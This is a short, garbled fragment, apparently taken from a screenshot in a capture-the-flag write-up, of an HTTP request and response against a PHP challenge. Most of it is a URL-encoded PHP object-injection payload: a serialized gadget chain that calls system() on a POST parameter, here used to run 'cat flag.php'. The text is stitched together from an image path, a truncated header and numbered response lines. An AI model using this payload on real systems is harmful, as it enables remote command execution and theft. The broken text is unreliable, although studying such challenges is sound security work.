 Gecko) Chrome/130.0.6723.70 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 313
o=
O%3A1%3A%22D%22%3A1%3A%7Bs%3A1%3A%22d%22%3BO%3A
10%3A%22destnation%22%3A1%3A%7Bs%3A3%3A%22cmd%2
2%3BO%3A1%3A%22A%22%3A1%3A%7Bs%3A1%3A%22a%22%3B
O%3A1%3A%22B%22%3A1%3A%7Bs%3A1%3A%22b%22%3BO%3A
1%3A%22C%22%3A1%3A%7Bs%3A1%3A%22c%22%3Bs%3A20%3
A%22system%28%24_POST%5B%220%22%5D%29%3B%22%3B%
7D%7D%7D%7D%7D&0=cat+flag.php
8 Content-Type: text/html; char
9 Content-Length: 34
10
11 <?php
12 $flag = getenv("FLAG");
13 ?>